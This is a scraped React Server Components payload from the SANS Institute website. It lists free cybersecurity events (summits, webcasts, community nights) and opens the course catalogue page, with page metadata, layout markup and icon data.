10:I[53438,["2270","static/chunks/0ac02ab0-62864040bdc29293.js","3811","static/chunks/3811-1b9013713777dc85.js","9180","static/chunks/9180-8a73f59a122e5111.js","7794","static/chunks/7794-206598dc1df8cce6.js","3324","static/chunks/3324-9625e4ba87f90da4.js","4589","static/chunks/4589-4d264f7ade8ebf7f.js","3479","static/chunks/3479-3e26315874f4c137.js","2802","static/chunks/2802-45e3c8d057631a7f.js","9909","static/chunks/9909-bcbd1fc9e1babe4c.js","8974","static/chunks/app/page-788840661de1da4d.js"],"AnimateInWrapper"]
11:I[99850,["2270","static/chunks/0ac02ab0-62864040bdc29293.js","3811","static/chunks/3811-1b9013713777dc85.js","9180","static/chunks/9180-8a73f59a122e5111.js","7794","static/chunks/7794-206598dc1df8cce6.js","6103","static/chunks/6103-6c72b6502c3307a9.js","3324","static/chunks/3324-9625e4ba87f90da4.js","9535","static/chunks/9535-4b16bf17ddd7f9a8.js","4910","static/chunks/4910-7c16c2544623f85b.js","4589","static/chunks/4589-4d264f7ade8ebf7f.js","1164","static/chunks/1164-8d7d27a397f6c136.js","3479","static/chunks/3479-3e26315874f4c137.js","7876","static/chunks/7876-c05679eb00368334.js","2802","static/chunks/2802-45e3c8d057631a7f.js","9909","static/chunks/9909-bcbd1fc9e1babe4c.js","3347","static/chunks/3347-c1d54645b3a4ba76.js","8861","static/chunks/app/%5B...slugs%5D/page-f082fea31874076a.js"],"Breadcrumbs"]
12:I[89180,["2270","static/chunks/0ac02ab0-62864040bdc29293.js","3811","static/chunks/3811-1b9013713777dc85.js","9180","static/chunks/9180-8a73f59a122e5111.js","7794","static/chunks/7794-206598dc1df8cce6.js","3324","static/chunks/3324-9625e4ba87f90da4.js","4589","static/chunks/4589-4d264f7ade8ebf7f.js","3479","static/chunks/3479-3e26315874f4c137.js","2802","static/chunks/2802-45e3c8d057631a7f.js","9909","static/chunks/9909-bcbd1fc9e1babe4c.js","8974","static/chunks/app/page-788840661de1da4d.js"],"Image"]
13:I[66604,["2270","static/chunks/0ac02ab0-62864040bdc29293.js","3811","static/chunks/3811-1b9013713777dc85.js","9180","static/chunks/9180-8a73f59a122e5111.js","7794","static/chunks/7794-206598dc1df8cce6.js","6103","static/chunks/6103-6c72b6502c3307a9.js","3324","static/chunks/3324-9625e4ba87f90da4.js","9535","static/chunks/9535-4b16bf17ddd7f9a8.js","4910","static/chunks/4910-7c16c2544623f85b.js","4589","static/chunks/4589-4d264f7ade8ebf7f.js","1164","static/chunks/1164-8d7d27a397f6c136.js","3479","static/chunks/3479-3e26315874f4c137.js","7876","static/chunks/7876-c05679eb00368334.js","2802","static/chunks/2802-45e3c8d057631a7f.js","9909","static/chunks/9909-bcbd1fc9e1babe4c.js","3347","static/chunks/3347-c1d54645b3a4ba76.js","8861","static/chunks/app/%5B...slugs%5D/page-f082fea31874076a.js"],"default"]
0:{"b":"nozPc9-TLB2CWAJEvaRCa","f":[["children",["slugs","free-cybersecurity-events","c"],[["slugs","free-cybersecurity-events","c"],{"children":["__PAGE__",{}]}],[["slugs","free-cybersecurity-events","c"],["$","$1","c",{"children":[null,["$","$L2",null,{"parallelRouterKey":"children","error":"$undefined","errorStyles":"$undefined","errorScripts":"$undefined","template":["$","$L3",null,{}],"templateStyles":"$undefined","templateScripts":"$undefined","notFound":"$undefined","forbidden":"$undefined","unauthorized":"$undefined"}]]}],{"children":["__PAGE__",["$","$1","c",{"children":["$L4",[["$","link","0",{"rel":"stylesheet","href":"/_next/static/css/e965edbd63e954e3.css","precedence":"next","crossOrigin":"$undefined","nonce":"$undefined"}],["$","link","1",{"rel":"stylesheet","href":"/_next/static/css/af60aad62f687494.css","precedence":"next","crossOrigin":"$undefined","nonce":"$undefined"}]],["$","$L5",null,{"children":["$L6",["$","$L7",null,{"promise":"$@8"}]]}]]}],{},null,false]},null,false],["$","$1","h",{"children":[null,["$","$1","IJrlZ0XU7bESFgK7p-mtev",{"children":[["$","$L9",null,{"children":"$La"}],["$","meta",null,{"name":"next-size-adjust","content":""}]]}],["$","$Lb","IJrlZ0XU7bESFgK7p-mtem",{"children":["$","div",null,{"hidden":true,"children":["$","$c",null,{"fallback":null,"children":"$Ld"}]}]}]]}],false]],"S":false}
4:[["$","$Le",null,{"event":"Page Load","eventAction":"Selected Listing Title","eventCategory":"Content interactions","eventLabel":"default_page"}],"$Lf"]
f:["$","div",null,{"className":"page--default","children":[["$","div",null,{"className":"secondary-hero secondary-hero--has-sticky-links secondary-hero--has-image","children":["$","div",null,{"id":"$undefined","className":"c-grid grid--has-container grid--columns-6 grid--columns-tablet-8 grid--columns-desktop-12","children":[["$","div",null,{"id":"$undefined","className":"grid__item grid__item--col-span-6 grid__item--col-span-tablet-4 grid__item--col-span-desktop-6 secondary-hero__text-grid-item","children":["$","$L10",null,{"className":"secondary-hero__animate-in-content","children":[["$","$L11",null,{"className":"secondary-hero__breadcrumbs","data":[{"href":"/free-cybersecurity-events","title":"Free Cybersecurity Events"}]}],["$","div",null,{"className":"secondary-hero__content-wrappper","children":[["$","div",null,{"className":"secondary-hero__body","children":[["$","h1",null,{"className":"c-heading secondary-hero__title","children":"Free Cybersecurity Training Events"}],"",["$","p",null,{"className":"secondary-hero__text","children":"SANS is pleased to offer a variety of virtual training events for the global cybersecurity community. Explore the events listed below and start making plans to level up your knowledge, hands-on skills, and industry connections. Join the SANS community to access our free events!"}]]}],"$undefined","$undefined"]}]]}]}],["$","div",null,{"id":"$undefined","className":"grid__item grid__item--col-start-1 grid__item--col-start-tablet-7 grid__item--col-start-desktop-9 grid__item--col-end-7 grid__item--col-end-tablet-13 grid__item--col-end-desktop-13 secondary-hero__image-grid-item","children":["$","div",null,{"className":"secondary-hero__image-container","children":[["$","div",null,{"className":"c-background-rings","style":{"--ring-color":"var(--color-turquoise)"},"children":[["$","div","ring-default-0",{"className":"background-rings__ring background-rings__ring--default"}],["$","div","ring-default-1",{"className":"background-rings__ring background-rings__ring--default"}],["$","div","ring-default-2",{"className":"background-rings__ring background-rings__ring--default"}]]}],["$","div",null,{"className":"secondary-hero__image-holder","children":[["$","$L12",null,{"fill":true,"priority":true,"alt":"Four People Smiling and Looking at a Tablet","className":"secondary-hero__image","sizes":"300px, (min-width: 768px) 445px","src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blte71c8293c0d87805/68219f60884e26399ddfb88a/assets_secondary-hero_community-resources2_890x890_(1).png"}],"$undefined"]}],"$undefined"]}]}]]}]}],["$","$L13",null,{"ctaOne":"$undefined","ctaTwo":"$undefined","jumpLabel":"","links":[{"label":"Webinars","tag":"#webinars"},{"label":"Community Nights","tag":"#community"}]}],[["$","div","0",{"id":"$undefined","className":"c-stacked-wrapper stacked-wrapper--has-spacing-bottom stacked-wrapper--has-spacing-top u-bg-color-surface-primary","children":"$@14"}]]]}]
14:["$@15","$@16","$@17"]
17:["$","$L10","2",{"children":"$L18"}]
19:I[44526,["2270","static/chunks/0ac02ab0-62864040bdc29293.js","3811","static/chunks/3811-1b9013713777dc85.js","9180","static/chunks/9180-8a73f59a122e5111.js","7794","static/chunks/7794-206598dc1df8cce6.js","3324","static/chunks/3324-9625e4ba87f90da4.js","4589","static/chunks/4589-4d264f7ade8ebf7f.js","3479","static/chunks/3479-3e26315874f4c137.js","2802","static/chunks/2802-45e3c8d057631a7f.js","9909","static/chunks/9909-bcbd1fc9e1babe4c.js","8974","static/chunks/app/page-788840661de1da4d.js"],"default"]
1a:I[51355,["2270","static/chunks/0ac02ab0-62864040bdc29293.js","3811","static/chunks/3811-1b9013713777dc85.js","9180","static/chunks/9180-8a73f59a122e5111.js","7794","static/chunks/7794-206598dc1df8cce6.js","3324","static/chunks/3324-9625e4ba87f90da4.js","4589","static/chunks/4589-4d264f7ade8ebf7f.js","3479","static/chunks/3479-3e26315874f4c137.js","2802","static/chunks/2802-45e3c8d057631a7f.js","9909","static/chunks/9909-bcbd1fc9e1babe4c.js","8974","static/chunks/app/page-788840661de1da4d.js"],""]
18:["$","section",null,{"id":"community","className":"c-grid c-split-content split-content--is-default split-content--has-bg-default split-content--is-reversed grid--has-container grid--columns-12","children":[["$","div",null,{"id":"$undefined","className":"grid__item grid__item--col-start-1 grid__item--col-start-tablet-8 grid__item--col-end-13 grid__item--col-end-tablet-13 split-content__content-wrapper","children":[["$","div",null,{"className":"split-content__title-wrapper","children":[["$","h3",null,{"className":"c-heading heading--is-h3 heading--is-h3-desktop split-content__title","children":"Community Night Events"}],null]}],"","$undefined",["$","div",null,{"className":"c-rich-text split-content__description","children":[["$","$1","0",{"children":["$","p",null,{"children":[["$","$1","0",{"children":"SANS Community Nights are a great way to stay in touch with your local InfoSec community and to hear the latest in technical wizardry, industry intelligence, and thought leadership from our amazing presenters.Â "}]]}]}],["$","$1","1",{"children":["$","p",null,{"children":[["$","$1","0",{"children":"The sessions are free of charge to attend, however, as spots are limited and will be allocated on a first-registered basis. Connect with like-minded cyber professionals and learn from their experiences in the industry. Share ideas, foster genuine connections, and cement your place in cybersecurity.Â "}]]}]}]]}],"$undefined",["$","div",null,{"className":"split-content__ctas-wrapper","children":[["$","$L19","0",{"asElement":"$1a","className":"split-content__cta","href":"/mlp/community-night-events","icon":"arrow-right-heavy","size":"regular","target":"_top","dataLayer":{"event":"contentInteraction","eventAction":"Selected: Split Content Button","eventCategory":"Split Content","eventLabel":"Context: Community Night Events | Title: View Events | Location: /mlp/community-night-events "},"variant":"primary","children":"View Events"}]]}]]}],["$","div",null,{"id":"$undefined","className":"grid__item grid__item--col-start-1 grid__item--col-start-tablet-1 grid__item--col-end-13 grid__item--col-end-tablet-7 split-content__media-wrapper","children":["$","div",null,{"className":"c-media split-content__media","children":["$","$L12",null,{"className":"media__image","alt":"Students Networking","height":860,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt2998e7fd9d430d53/683640a45a0af5f83f8bd20e/assets_generic_Live-Events_1168x860.jpg","width":1168}]}]}]]}]
a:[["$","meta","0",{"charSet":"utf-8"}],["$","meta","1",{"name":"viewport","content":"width=device-width, initial-scale=1"}]]
6:null
1b:I[46270,[],"IconMark"]
8:{"metadata":[["$","title","0",{"children":"Free Cybersecurity Training Events | SANS Institute"}],["$","meta","1",{"name":"description","content":"SANS Institute is offering a variety of free virtual training events for the global cybersecurity community. Learn more about our upcoming summits, virtual forums, community nights and more."}],["$","meta","2",{"name":"language","content":"en"}],["$","link","3",{"rel":"canonical","href":"https://www.sans.org/free-cybersecurity-events"}],["$","meta","4",{"property":"og:title","content":"Free Cybersecurity Summits and Networking Events | SANS Institute"}],["$","meta","5",{"property":"og:description","content":"SANS Institute is offering a variety of Free Cybersecurity Summits and Networking Events for the global cybersecurity community. Learn more about our upcoming summits, virtual forums and more."}],["$","meta","6",{"property":"og:url","content":"https://www.sans.org/free-cybersecurity-events"}],["$","meta","7",{"property":"og:site_name","content":"SANS Institute"}],["$","meta","8",{"property":"og:type","content":"website"}],["$","meta","9",{"name":"twitter:card","content":"summary"}],["$","meta","10",{"name":"twitter:site","content":"@SANSInstitute"}],["$","meta","11",{"name":"twitter:title","content":"Free Cybersecurity Summits and Networking Events | SANS Institute"}],["$","meta","12",{"name":"twitter:description","content":"SANS Institute is offering a variety of Free Cybersecurity Summits and Networking Events for the global cybersecurity community. Learn more about our upcoming summits, virtual forums and more."}],["$","link","13",{"rel":"icon","href":"/favicon.ico","type":"image/x-icon","sizes":"48x48"}],["$","link","14",{"rel":"icon","href":"/icon1.png?2951f2f1b780f8ac","type":"image/png","sizes":"96x96"}],["$","$L1b","15",{}]],"error":null,"digest":"$undefined"}
d:"$8:metadata"
15:["$","$L10","0",{"className":"c-feature-and-links","id":"summits","children":[["$","section",null,{"id":"$undefined","className":"c-grid c-split-content split-content--is-default split-content--has-bg-default split-content--is-reversed feature-and-links__split-content grid--has-container grid--columns-12","children":[["$","div",null,{"id":"$undefined","className":"grid__item grid__item--col-start-1 grid__item--col-start-tablet-8 grid__item--col-end-13 grid__item--col-end-tablet-13 split-content__content-wrapper","children":[["$","div",null,{"className":"split-content__title-wrapper","children":[["$","h3",null,{"className":"c-heading heading--is-h3 heading--is-h3-desktop split-content__title","children":"Summits"}],"$undefined"]}],"$undefined","$undefined",["$","div",null,{"className":"c-rich-text split-content__description","children":[["$","$1","0",{"children":["$","p",null,{"children":[["$","$1","0",{"children":"SANS Summits are one or two day events that bring together practitioners and leading experts to share and discuss case studies, lessons learned, new tools, and innovative strategies."}]]}]}],["$","$1","1",{"children":["$","p",null,{"children":[["$","$1","0",{"children":"No matter your background or skill level, SANS Summits give you theÂ chance to learn, connect, and share with cybersecurity professionalsÂ from around the globe. Â You'll walk away with actionable information, a fresh perspective, and new tools that you can immediately leverage in your work to protect your organization from ever-evolving threats.Â "}]]}]}]]}],"$undefined",["$","div",null,{"className":"split-content__ctas-wrapper","children":[["$","$L19","0",{"asElement":"$1a","className":"split-content__cta","href":"/cyber-security-summit","icon":"arrow-right-heavy","size":"regular","target":"_top","dataLayer":{"event":"contentInteraction","eventAction":"Selected: Split Content Button","eventCategory":"Split Content","eventLabel":"Context: Summits | Title: View All Summits | Location: /cyber-security-summit "},"variant":"primary","children":"View All Summits"}]]}]]}],["$","div",null,{"id":"$undefined","className":"grid__item grid__item--col-start-1 grid__item--col-start-tablet-1 grid__item--col-end-13 grid__item--col-end-tablet-7 split-content__media-wrapper","children":["$","div",null,{"className":"c-media split-content__media","children":["$","$L12",null,{"className":"media__image","alt":"A Summit Speaker on Stage","height":636,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blta63b3f199c5d23f4/684702e4dc186d75ac0803f7/assets_split-content_Summit-Overview-option2_756x636.png","width":756}]}]}]]}],["$","section",null,{"className":"c-container c-link-block-section feature-and-links__link-block-section","id":"$undefined","children":["$undefined",["$","div",null,{"id":"$undefined","className":"c-grid link-block-section__grid link-block-section__grid--is-large grid--columns-1 grid--columns-tablet-3","children":[["$","$L1a","0",{"className":"c-link-block","href":"/cyber-security-training-events/cyber-threat-intelligence-summit-2026","children":[["$","span",null,{"className":"link-block__title","children":"SANS Cyber Threat Intelligence Summit & Training 2026"}],["$","svg",null,{"className":"link-block__icon","size":36,"width":36,"height":36,"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 32 32","fill":"none","ref":"$undefined","children":["$","path",null,{"fill":"currentColor","d":"M27.862 6.4a.87.87 0 0 0-.735-.4H18.4a.87.87 0 0 0-.794.512l-.958 2.106H4.873a.873.873 0 0 0-.646 1.46l3.83 4.213-3.83 4.213a.872.872 0 0 0 .646 1.46h7.973a.87.87 0 0 0 .794-.512l.958-2.107h6.81l-3.802 8.367a.873.873 0 1 0 1.588.722l8.728-19.2a.87.87 0 0 0-.06-.834M12.284 18.218H6.845l3.037-3.34a.873.873 0 0 0 0-1.174l-3.037-3.34h9.01zm9.918-2.618h-6.81l3.57-7.855h6.81z"}]}]]}],["$","$L1a","1",{"className":"c-link-block","href":"/cyber-security-training-events/sans-cybersecurity-leadership-summit-2026","children":[["$","span",null,{"className":"link-block__title","children":"SANS Cybersecurity Leadership Summit & Training 2026"}],"$L1c"]}],"$L1d"]}]]}]]}]
16:["$","$L10","1",{"className":"c-feature-and-links","id":"webinars","children":[["$","section",null,{"id":"$undefined","className":"c-grid c-split-content split-content--is-default split-content--has-bg-default feature-and-links__split-content grid--has-container grid--columns-12","children":[["$","div",null,{"id":"$undefined","className":"grid__item grid__item--col-start-1 grid__item--col-start-tablet-1 grid__item--col-end-13 grid__item--col-end-tablet-6 split-content__content-wrapper","children":[["$","div",null,{"className":"split-content__title-wrapper","children":[["$","h3",null,{"className":"c-heading heading--is-h3 heading--is-h3-desktop split-content__title","children":"Webcasts"}],"$undefined"]}],"$undefined","$undefined",["$","div",null,{"className":"c-rich-text split-content__description","children":[["$","$1","0",{"children":["$","p",null,{"children":[["$","$1","0",{"children":"Learn from subject matter experts through live webcasts. Gain insights into the latest industry trends and engage in in-depth discussions with renowned speakers and fellow attendees. "}]]}]}],["$","$1","1",{"children":["$","p",null,{"children":[["$","$1","0",{"children":"Join global cybersecurity professionals at no cost for high-impact virtual events sponsored by trusted industry partners. Each event delivers actionable insights, expert-led sessions, and cutting-edge research designed to help you stay ahead in your field."}]]}]}]]}],"$undefined",["$","div",null,{"className":"split-content__ctas-wrapper","children":[["$","$L19","0",{"asElement":"$1a","className":"split-content__cta","href":"/webcasts","icon":"arrow-right-heavy","size":"regular","target":"_top","dataLayer":{"event":"contentInteraction","eventAction":"Selected: Split Content Button","eventCategory":"Split Content","eventLabel":"Context: Webcasts | Title: View All Webcasts | Location: /webcasts "},"variant":"primary","children":"View All Webcasts"}]]}]]}],["$","div",null,{"id":"$undefined","className":"grid__item grid__item--col-start-1 grid__item--col-start-tablet-7 grid__item--col-end-13 grid__item--col-end-tablet-13 split-content__media-wrapper","children":["$","div",null,{"className":"c-media split-content__media","children":["$","$L12",null,{"className":"media__image","alt":"Person watching webcast on screen","height":860,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt6a2e4ad1e178f673/68219ec75c0fad0bbe5db847/assets_split-content_watch&listen_1168x860.png","width":1168}]}]}]]}],["$","section",null,{"className":"c-container c-link-block-section feature-and-links__link-block-section","id":"$undefined","children":["$undefined",["$","div",null,{"id":"$undefined","className":"c-grid link-block-section__grid link-block-section__grid--is-large grid--columns-1 grid--columns-tablet-3","children":[["$","$L1a","0",{"className":"c-link-block","href":"/webcasts/latest-ai-impact-cybersecurity","children":[["$","span",null,{"className":"link-block__title","children":"The Latest on AI and Its Impact on Cybersecurity (Sept 25)"}],["$","svg",null,{"className":"link-block__icon","size":36,"width":36,"height":36,"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 32 32","fill":"none","ref":"$undefined","children":["$","path",null,{"fill":"currentColor","d":"M26.154 6H5.846A1.846 1.846 0 0 0 4 7.846v16.615a1.846 1.846 0 0 0 1.846 1.847h20.308A1.846 1.846 0 0 0 28 24.462V7.846A1.846 1.846 0 0 0 26.154 6m0 9.23h-5.539V7.847h5.539zM5.846 7.847H18.77v16.615H5.846zm20.308 16.615h-5.539v-7.384h5.539zM22 11.54a1.384 1.384 0 1 1 2.769 0 1.384 1.384 0 0 1-2.769 0m2.77 9.23a1.385 1.385 0 1 1-2.77 0 1.385 1.385 0 0 1 2.77 0m-7.876-.23a4.6 4.6 0 0 0-1.983-2.694 3.693 3.693 0 1 0-5.206 0A4.6 4.6 0 0 0 7.72 20.54.924.924 0 0 0 9.51 21c.304-1.183 1.507-2.077 2.798-2.077 1.29 0 2.494.892 2.798 2.077a.923.923 0 1 0 1.788-.462m-6.432-5.308a1.846 1.846 0 1 1 3.691 0 1.846 1.846 0 0 1-3.692 0"}]}]]}],["$","$L1a","1",{"className":"c-link-block","href":"/webcasts/save-time-modern-search-techniques","children":["$L1e","$L1f"]}],"$L20"]}]]}]]}]
1c:["$","svg",null,{"className":"link-block__icon","size":36,"width":36,"height":36,"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 32 32","fill":"none","ref":"$undefined","children":["$","path",null,{"fill":"currentColor","d":"M27.862 6.4a.87.87 0 0 0-.735-.4H18.4a.87.87 0 0 0-.794.512l-.958 2.106H4.873a.873.873 0 0 0-.646 1.46l3.83 4.213-3.83 4.213a.872.872 0 0 0 .646 1.46h7.973a.87.87 0 0 0 .794-.512l.958-2.107h6.81l-3.802 8.367a.873.873 0 1 0 1.588.722l8.728-19.2a.87.87 0 0 0-.06-.834M12.284 18.218H6.845l3.037-3.34a.873.873 0 0 0 0-1.174l-3.037-3.34h9.01zm9.918-2.618h-6.81l3.57-7.855h6.81z"}]}]
1d:["$","$L1a","2",{"className":"c-link-block","href":"/cyber-security-training-events/ai-summit-2026","children":[["$","span",null,{"className":"link-block__title","children":"SANS AI Cybersecurity Summit 2026"}],["$","svg",null,{"className":"link-block__icon","size":36,"width":36,"height":36,"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 32 32","fill":"none","ref":"$undefined","children":["$","path",null,{"fill":"currentColor","d":"M27.862 6.4a.87.87 0 0 0-.735-.4H18.4a.87.87 0 0 0-.794.512l-.958 2.106H4.873a.873.873 0 0 0-.646 1.46l3.83 4.213-3.83 4.213a.872.872 0 0 0 .646 1.46h7.973a.87.87 0 0 0 .794-.512l.958-2.107h6.81l-3.802 8.367a.873.873 0 1 0 1.588.722l8.728-19.2a.87.87 0 0 0-.06-.834M12.284 18.218H6.845l3.037-3.34a.873.873 0 0 0 0-1.174l-3.037-3.34h9.01zm9.918-2.618h-6.81l3.57-7.855h6.81z"}]}]]}]
1e:["$","span",null,{"className":"link-block__title","children":"Save Time With Modern Search Techniques (Oct 20)"}]
1f:["$","svg",null,{"className":"link-block__icon","size":36,"width":36,"height":36,"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 32 32","fill":"none","ref":"$undefined","children":["$","path",null,{"fill":"currentColor","d":"M26.154 6H5.846A1.846 1.846 0 0 0 4 7.846v16.615a1.846 1.846 0 0 0 1.846 1.847h20.308A1.846 1.846 0 0 0 28 24.462V7.846A1.846 1.846 0 0 0 26.154 6m0 9.23h-5.539V7.847h5.539zM5.846 7.847H18.77v16.615H5.846zm20.308 16.615h-5.539v-7.384h5.539zM22 11.54a1.384 1.384 0 1 1 2.769 0 1.384 1.384 0 0 1-2.769 0m2.77 9.23a1.385 1.385 0 1 1-2.77 0 1.385 1.385 0 0 1 2.77 0m-7.876-.23a4.6 4.6 0 0 0-1.983-2.694 3.693 3.693 0 1 0-5.206 0A4.6 4.6 0 0 0 7.72 20.54.924.924 0 0 0 9.51 21c.304-1.183 1.507-2.077 2.798-2.077 1.29 0 2.494.892 2.798 2.077a.923.923 0 1 0 1.788-.462m-6.432-5.308a1.846 1.846 0 1 1 3.691 0 1.846 1.846 0 0 1-3.692 0"}]}]
20:["$","$L1a","2",{"className":"c-link-block","href":"/webcasts/fall-cyber-solutions-fest-2025-emerging-technologies-track","children":[["$","span",null,{"className":"link-block__title","children":"Fall Cyber Solutions Fest 2025: Emerging Technologies Track (Nov 4)"}],["$","svg",null,{"className":"link-block__icon","size":36,"width":36,"height":36,"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 32 32","fill":"none","ref":"$undefined","children":["$","path",null,{"fill":"currentColor","d":"M26.154 6H5.846A1.846 1.846 0 0 0 4 7.846v16.615a1.846 1.846 0 0 0 1.846 1.847h20.308A1.846 1.846 0 0 0 28 24.462V7.846A1.846 1.846 0 0 0 26.154 6m0 9.23h-5.539V7.847h5.539zM5.846 7.847H18.77v16.615H5.846zm20.308 16.615h-5.539v-7.384h5.539zM22 11.54a1.384 1.384 0 1 1 2.769 0 1.384 1.384 0 0 1-2.769 0m2.77 9.23a1.385 1.385 0 1 1-2.77 0 1.385 1.385 0 0 1 2.77 0m-7.876-.23a4.6 4.6 0 0 0-1.983-2.694 3.693 3.693 0 1 0-5.206 0A4.6 4.6 0 0 0 7.72 20.54.924.924 0 0 0 9.51 21c.304-1.183 1.507-2.077 2.798-2.077 1.29 0 2.494.892 2.798 2.077a.923.923 0 1 0 1.788-.462m-6.432-5.308a1.846 1.846 0 1 1 3.691 0 1.846 1.846 0 0 1-3.692 0"}]}]]}]


--- FILE ---
content_type: text/x-component
request_url: https://www.sans.org/cybersecurity-courses?_rsc=1ifjp
body_size: 14762
content:
1:"$Sreact.fragment"
2:I[73398,[],""]
3:I[73660,[],""]
5:I[2734,[],"OutletBoundary"]
7:I[7486,[],"AsyncMetadataOutlet"]
9:I[2734,[],"ViewportBoundary"]
b:I[2734,[],"MetadataBoundary"]
c:"$Sreact.suspense"
e:I[76203,["2270","static/chunks/0ac02ab0-62864040bdc29293.js","3811","static/chunks/3811-1b9013713777dc85.js","9180","static/chunks/9180-8a73f59a122e5111.js","7794","static/chunks/7794-206598dc1df8cce6.js","3324","static/chunks/3324-9625e4ba87f90da4.js","4589","static/chunks/4589-4d264f7ade8ebf7f.js","3479","static/chunks/3479-3e26315874f4c137.js","2802","static/chunks/2802-45e3c8d057631a7f.js","9909","static/chunks/9909-bcbd1fc9e1babe4c.js","8974","static/chunks/app/page-788840661de1da4d.js"],"PageLoadGTM"]
0:{"b":"nozPc9-TLB2CWAJEvaRCa","f":[["children",["slugs","cybersecurity-courses","c"],[["slugs","cybersecurity-courses","c"],{"children":["__PAGE__",{}]}],[["slugs","cybersecurity-courses","c"],["$","$1","c",{"children":[null,["$","$L2",null,{"parallelRouterKey":"children","error":"$undefined","errorStyles":"$undefined","errorScripts":"$undefined","template":["$","$L3",null,{}],"templateStyles":"$undefined","templateScripts":"$undefined","notFound":"$undefined","forbidden":"$undefined","unauthorized":"$undefined"}]]}],{"children":["__PAGE__",["$","$1","c",{"children":["$L4",[["$","link","0",{"rel":"stylesheet","href":"/_next/static/css/e965edbd63e954e3.css","precedence":"next","crossOrigin":"$undefined","nonce":"$undefined"}],["$","link","1",{"rel":"stylesheet","href":"/_next/static/css/af60aad62f687494.css","precedence":"next","crossOrigin":"$undefined","nonce":"$undefined"}]],["$","$L5",null,{"children":["$L6",["$","$L7",null,{"promise":"$@8"}]]}]]}],{},null,false]},null,false],["$","$1","h",{"children":[null,["$","$1","rX5sXAXRksmLqhCvx-2yxv",{"children":[["$","$L9",null,{"children":"$La"}],["$","meta",null,{"name":"next-size-adjust","content":""}]]}],["$","$Lb","rX5sXAXRksmLqhCvx-2yxm",{"children":["$","div",null,{"hidden":true,"children":["$","$c",null,{"fallback":null,"children":"$Ld"}]}]}]]}],false]],"S":false}
4:[["$","$Le",null,{"event":"Page Load","eventAction":"Selected Listing Title","eventCategory":"Content interactions","eventLabel":"course_landing_page"}],"$Lf"]
a:[["$","meta","0",{"charSet":"utf-8"}],["$","meta","1",{"name":"viewport","content":"width=device-width, initial-scale=1"}]]
6:null
10:I[46270,[],"IconMark"]
8:{"metadata":[["$","title","0",{"children":"SANS Cyber Security Courses | SANS Institute"}],["$","meta","1",{"name":"description","content":"Advance your career with world-class training and more than 85 expert-led cybersecurity courses designed for cybersecurity professionals of all skill levels."}],["$","meta","2",{"name":"language","content":"en"}],["$","link","3",{"rel":"canonical","href":"https://www.sans.org/cybersecurity-courses"}],["$","meta","4",{"property":"og:title","content":"SANS Cybersecurity Courses"}],["$","meta","5",{"property":"og:description","content":"Advance your career with world-class training and more than 85 expert-led cybersecurity courses designed for cybersecurity professionals of all skill levels."}],["$","meta","6",{"property":"og:url","content":"https://www.sans.org/cybersecurity-courses"}],["$","meta","7",{"property":"og:site_name","content":"SANS Institute"}],["$","meta","8",{"property":"og:type","content":"website"}],["$","meta","9",{"name":"twitter:card","content":"summary"}],["$","meta","10",{"name":"twitter:site","content":"@SANSInstitute"}],["$","meta","11",{"name":"twitter:title","content":"SANS Cybersecurity Courses"}],["$","meta","12",{"name":"twitter:description","content":"Advance your career with world-class training and more than 85 expert-led cybersecurity courses designed for cybersecurity professionals of all skill levels."}],["$","link","13",{"rel":"icon","href":"/favicon.ico","type":"image/x-icon","sizes":"48x48"}],["$","link","14",{"rel":"icon","href":"/icon1.png?2951f2f1b780f8ac","type":"image/png","sizes":"96x96"}],["$","$L10","15",{}]],"error":null,"digest":"$undefined"}
d:"$8:metadata"
11:I[53438,["2270","static/chunks/0ac02ab0-62864040bdc29293.js","3811","static/chunks/3811-1b9013713777dc85.js","9180","static/chunks/9180-8a73f59a122e5111.js","7794","static/chunks/7794-206598dc1df8cce6.js","3324","static/chunks/3324-9625e4ba87f90da4.js","4589","static/chunks/4589-4d264f7ade8ebf7f.js","3479","static/chunks/3479-3e26315874f4c137.js","2802","static/chunks/2802-45e3c8d057631a7f.js","9909","static/chunks/9909-bcbd1fc9e1babe4c.js","8974","static/chunks/app/page-788840661de1da4d.js"],"AnimateInWrapper"]
12:I[99850,["2270","static/chunks/0ac02ab0-62864040bdc29293.js","3811","static/chunks/3811-1b9013713777dc85.js","9180","static/chunks/9180-8a73f59a122e5111.js","7794","static/chunks/7794-206598dc1df8cce6.js","6103","static/chunks/6103-6c72b6502c3307a9.js","3324","static/chunks/3324-9625e4ba87f90da4.js","9535","static/chunks/9535-4b16bf17ddd7f9a8.js","4910","static/chunks/4910-7c16c2544623f85b.js","4589","static/chunks/4589-4d264f7ade8ebf7f.js","1164","static/chunks/1164-8d7d27a397f6c136.js","3479","static/chunks/3479-3e26315874f4c137.js","7876","static/chunks/7876-c05679eb00368334.js","2802","static/chunks/2802-45e3c8d057631a7f.js","9909","static/chunks/9909-bcbd1fc9e1babe4c.js","3347","static/chunks/3347-c1d54645b3a4ba76.js","8861","static/chunks/app/%5B...slugs%5D/page-f082fea31874076a.js"],"Breadcrumbs"]
13:I[44526,["2270","static/chunks/0ac02ab0-62864040bdc29293.js","3811","static/chunks/3811-1b9013713777dc85.js","9180","static/chunks/9180-8a73f59a122e5111.js","7794","static/chunks/7794-206598dc1df8cce6.js","3324","static/chunks/3324-9625e4ba87f90da4.js","4589","static/chunks/4589-4d264f7ade8ebf7f.js","3479","static/chunks/3479-3e26315874f4c137.js","2802","static/chunks/2802-45e3c8d057631a7f.js","9909","static/chunks/9909-bcbd1fc9e1babe4c.js","8974","static/chunks/app/page-788840661de1da4d.js"],"default"]
14:I[51355,["2270","static/chunks/0ac02ab0-62864040bdc29293.js","3811","static/chunks/3811-1b9013713777dc85.js","9180","static/chunks/9180-8a73f59a122e5111.js","7794","static/chunks/7794-206598dc1df8cce6.js","3324","static/chunks/3324-9625e4ba87f90da4.js","4589","static/chunks/4589-4d264f7ade8ebf7f.js","3479","static/chunks/3479-3e26315874f4c137.js","2802","static/chunks/2802-45e3c8d057631a7f.js","9909","static/chunks/9909-bcbd1fc9e1babe4c.js","8974","static/chunks/app/page-788840661de1da4d.js"],""]
